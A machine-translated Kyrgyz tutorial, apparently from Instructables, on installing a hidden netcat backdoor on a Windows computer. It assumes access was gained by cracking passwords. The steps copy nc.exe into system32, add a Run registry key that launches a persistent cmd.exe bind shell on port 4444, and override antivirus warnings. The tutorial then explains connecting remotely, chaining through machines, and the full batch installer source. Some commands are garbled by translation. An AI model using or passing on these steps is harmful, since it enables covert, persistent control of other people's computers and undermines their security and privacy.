
Мазмуну:
- Автор John Day [email protected].
- Public 2024-01-30 10:42.
- Акыркы өзгөртүү 2025-01-23 14:53.

Бул көрсөтмө сизге netcat менен компьютерде арткы эшикти кантип түзүүнү көрсөтөт! Мен муну эки жолду көрсөтөм, муну сиз үчүн автоматташтырылган пакеттик файлым менен жана жок. Бул көрсөтмө сизде компьютерде тамыры уруксаттары бар деп болжолдонот, балким бул жерде 0phcrack LiveCD. Эми, насаатчыларга өтөлү.
1 -кадам: Netcat жүктөп алыңыз
Мен сизди Google издөөдө 3 мүнөттүк кыйынчылыктан куткардым жана nc.exe файлын жүктөө үчүн көрсөтмөлөргө койдум. Кошумча катары, мен сиз үчүн процессти автоматташтыруу үчүн жараткан пакеттик файл болгон nc.bat жүктөп алсаңыз болот. Эгерде сиз nc.bat жүктөп алсаңыз, анын 464 байт экенине ишениңиз, анткени мен версияларды жүктөөнү уланттым жана бир нерсе туура эмес экенин билип калдым. Эгерде 464 байт болбосо, программа бул көрсөтмө менен дал келбейт.
2 -кадам: Nc.bat менен

Биринчиден, nc.bat туура иштеши үчүн эки файл тең бир каталогдо болушу керек. Бул операция үчүн флешка же CD-ROM колдонууну сунуштайм. Мен бул үчүн 512 mb geek squad флешкасын колдондум, бирок бул мен гана. Ошентип, файлдарды тышкы медиа түзмөгүңүзгө көчүрүп, аларды тамыры бар компьютерге алып келиңиз. Медиа түзмөккө кирип, nc.bat'ди эки жолу чыкылдатыңыз. Бул nc.exe файлын системанын тамырындагы system32 папкасына көчүрөт (көбүнчө C: / Windows же C: / WINNT) жана реестрге керектүү өзгөртүүлөрдү киргизет. Андан кийин IP дарегин жазыңыз. Бул меники болгон '192.168.1.103' сыяктуу болот. Бул аяктагандан кийин, машинаны өчүрүп күйгүзүңүз. Андан кийин антивирустук программа сизден программага уруксат берүүнү/тыюу салууну каалайт. "Уруксат берүү" же ушул сыяктуу нерсени басыңыз. Бул нускамада сиз ошол компьютердин локалдык тармагынан гана кире алаарыңызды унутпаңыз. Андан кийин кетиңиз, же чыгып кетиңиз, же каалаган нерсеңиз.
3 -кадам: Nc.bat жок




Бул үчүн CD же флешкада nc.exe болушу керек. Компьютерге өтүңүз, кириңиз жана флешкага кошуңуз же CDңизди салыңыз. Бул жерден эки жол бар: Терезелердин графикалык колдонуучу интерфейстери же буйруктун кир, эскирген жолу. жана териңиз:
cmd.exeФлешке же CD дискке карай багыттаңыз. Эгерде сиз кайсы диск экенин билбесеңиз, баштоо баскычын оң баскыч менен чыкылдатыңыз жана изилдөө дегенди басыңыз. Флешке/CD дискке келгенге чейин Менин компьютеримдеги бардык жергиликтүү эмес дисктерди басыңыз. Дисктин катын эстеп, буйрук сабына кайтыңыз. Дисктин тамгасын төмөнкү чекит менен териңиз: K: Андан кийин бир сапка териңиз, андан кийин кайтаруу баскычын басыңыз
nc.exe%systemroot%\ system32 / nc.exereg көчүрүү HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc.exe -L -d -p 4444 - t -e cmd.exe "Бул дээрлик орнотуу болчу. Сиз азыр билишиңиз керек болгон нерсе - бул жергиликтүү IP дареги, аны "ipconfig" буйругун терүү жана "192.168.1.103" сыяктуу таблицадан издөө аркылуу оңой эле табууга болот. Андан кийин машинаны өчүрүп-күйгүзүңүз жана кайра кириңиз. Антивирустук программа сизден уруксат берүүнү/уруксат берүүнү сурайт. Уруксат берүүнү басыңыз. Windowsтун графикалык интерфейстери. Флешке/CD дискке келгенге чейин Менин компьютеримдеги бардык жергиликтүү эмес дисктерди басыңыз. Андан кийин nc.exe файлын оң баскыч менен чыкылдатып, көчүрүңүз. Андан кийин C дискине барып, Windows же WINNT папкасын басыңыз. Андан кийин system32 папкасына барып, nc.exe чаптаңыз. Муну жаап, StartRun бөлүмүнө өтүңүз. Regedit териңиз. Папкалар аркылуу өтүңүз: HKEY_LOCAL_MACHINE / SOFTWARE / Microsoft / Windows / CurrentVersion / RunАнан бош жерди оң баскыч менен басып, NewString маанисине өтүңүз. Аты үчүн эмнени кааласаңыз, ошону жазыңыз
%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exeБул дээрлик орнотуу болчу. Сиз азыр билишиңиз керек болгон нерсе - бул жергиликтүү IP дареги, аны "ipconfig" буйругун буйрук сабына терүү (StartRun: cmd.exe) жана "192.168.1.103" сыяктуу таблицадан издөө аркылуу оңой эле табууга болот. Андан кийин машинаны өчүрүп-күйгүзүңүз жана кайра кириңиз. Антивирустук программа сизден уруксат берүүнү/уруксат берүүнү сурайт. Уруксат берүүнү басыңыз. Андан кийин компьютер менен каалаган нерсеңизди кыла аласыз.
4 -кадам: Кайра кирүү
Аны орноткондон кийин жана хостту көзөмөлгө алгыңыз келсе, буйрук сабын же PuTTY ачыңыз. PuTTY укмуш деп ойлойм, андыктан мен аны бул жерден жүктөп алам. "Чийки" протоколду чыкылдатыңыз. Порт # текст кутучасына 4444 деп териңиз. 'Host address' кутусуна орнотуу учурунда жазган IP дарегиңизди териңиз. Андан кийин Enter басыңыз. PuTTY кутуга туташуусу керек жана сиз командалык чакырууну аласыз. Командалык чакырыкты колдонуу Командалык кеңешти ачыңыз жана "telnet 4444" териңиз. Бул сизге жергиликтүү эсеп менен кыла турган каалаган нерсеңизди алыстан башкарууга мүмкүндүк берет. Бул чынында эле бир компьютерге кирип, анан башка компьютерге киргенде, кызыктуу боло баштайт, ошондо бүтүндөй компьютерлер чынжырын бириктирет.
5 -кадам: Булак коду
Менден суралгандыктан, мен баштапкы кодду (пакеттик файл үчүн) коюп, ар бир буйрукту жана ал эмне кыларын түшүндүрөм. Сак бол! Бул партияны орнотуу программасынын учурдагы версиясы. Эгерде сиздики башка болсо, анда код башкача болот.
@echo offcopy nc.exe%systemroot%\ system32 / nc.exeif errorlevel 0 goto regeditgoto катасы: regeditreg HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc кошуңуз. exe -L -d -p 4444 -t -e cmd.exe "эгерде ката деңгээли 0 goto ip: errorecho күтүүсүз жерден бир нерсе болуп, программадан чыгуу керек.goto аяктоо: ipecho столдун IP дарегин жазып коюу: endecho end.echo скотч тасмасы чыгып кетүү.пауза@echo off-аткарылганда буйруктарды көрсөтпөөнү айтат. Бул сизди кайра киргенде, каталогдорду дайыма алмаштыруунун ордуна, башка порт.if errorlevel 0 goto regedit-error checking ачуу үчүн жөн гана "nc" терсеңиз болот. Эгерде көчүрүү ийгиликтүү болсо, анда бул реестрди түзөтүүгө өтөт.goto катасы-Эгерде ката пайда болсо, анда өтүңүз: error label.:regedit- Программада "goto regedit" деп жазылганда, бул жерге өтүңүз..reg HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exe" -(керек кайра жүктөлгөндө программаны кайра баштоо үчүн реестр ачкычын кошкон бир сап). /f учурдагы ачкычтын үстүнөн жазууну билдирет, /v ачкычтын аталышы үчүн, /д маалымат үчүн. Калган тегдер netcat үчүн киргизилген. -Л чыгууда кайра өчүрүүнү айтат, андыктан компьютердин кайра жүктөлүшүн күтүүнүн кажети жок. -унуттум беле. -p 4444 порт #көрсөтөт. -унуттумбу. -e cmd.exe командалык чакырууну алыскы туташуу боюнча баштайт. errorlevel 0 goto ip-error checking. Эгерде чуркоо туура эмес болуп калса, анда бул сапты өткөрүп жиберип, төмөн кетет: error label.echo күтүлбөгөн жерден бир нерсе пайда болду, жана программадан чыгуу керек. -Программага басып чыгарууну айтат "күтүлбөгөн нерсе болду жана программадан чыгуу керек "экранда. аяктоо-эгер ката жөнүндө билдирүүгө өтсө, бир нерсе туура эмес болуп калды жана программа баары бир жабылышы керек. столдон дарек "screen.ipconfig-Бул сиздин жергиликтүү тармак (LAN) жөндөөлөрүңүз тууралуу маалыматты басып чыгаруучу буйрук. -экранга "скотчту чыгарат" деп жазат.pause-бул буйрук программаны тындырат жана колдонуучунун баскычты басуусун күтөт. Бул программада ал кирүүнү күтөт, анан программадан чыгат.
Сунушталууда:
9-вольттогу лазер ----- Оңой, Cool жана FUN !!!!!!!!!: 5 кадам

9-вольттогу лазер ----- Оңой, Cool жана FUN !!!!!!!!!: демек сиз 9 вольттуу лазер жасагыңыз келеби? Мен аны кантип жасоону айтып берем. Акыр-аягы, мен бул идеяны YAN9VUSBCден 9 вольт жана Лазердик Фонардык Хек лазерине окшош, көптөгөн көрсөтмөлөрдөн көп идеяны бириктиргенден кийин алдым
Fun Micro: бит робот - ОҢОЙ жана арзан !: 17 кадам (Сүрөттөр менен)

Fun Micro: bit Robot - ОҢОЙ жана арзан !: BBC micro: биттери сонун! Аларды программалоо оңой, алар Bluetooth жана акселерометр сыяктуу өзгөчөлүктөргө толгон жана алар арзан. Бул долбоор шыктануу менен
Pythonдогу Netcat: 6 кадам

Pythonдогу Netcat: netcat деген эмне? Netcat үчүн колдонмо баракчасында мындай деп айтылат: " nc (же netcat) утилита TCP, UDP же UNIX-домендик розеткаларды камтыган күн астында дээрлик бардык нерселер үчүн колдонулат. Ал TCP туташууларын ача алат, UDP пакеттерин жөнөтөт, arb аркылуу уга алат
SMTP Fun: 3 кадам

SMTP Fun: Бул көрсөтмө хакерлик жана SMTP серверлери менен аралашуу жөнүндө. Мен сизге nslookupту кантип колдонууну көрсөтөм, сиздин электрондук почтаңыздын SMTP сервери эмне экенин, ага кантип телнеттешүү керектигин жана серверден катты өзүңүзгө кантип жөнөтүүнү же
Netcat менен дагы кызыктуу !!: 4 кадам

Netcat менен көбүрөөк көңүл ачуу !!: Эми эгер сиз Duct tapeтин Netcat Backdoors боюнча көрсөтмөсүн окуй элек болсоңуз, анда муну окуп, бул жакка келиңиз. Бул Instructable негизги netcat буйруктарын жана аларды кантип колдонууну камтыйт. Ал ошондой эле кээ бир негизги командалардын үстүнөн чыгат
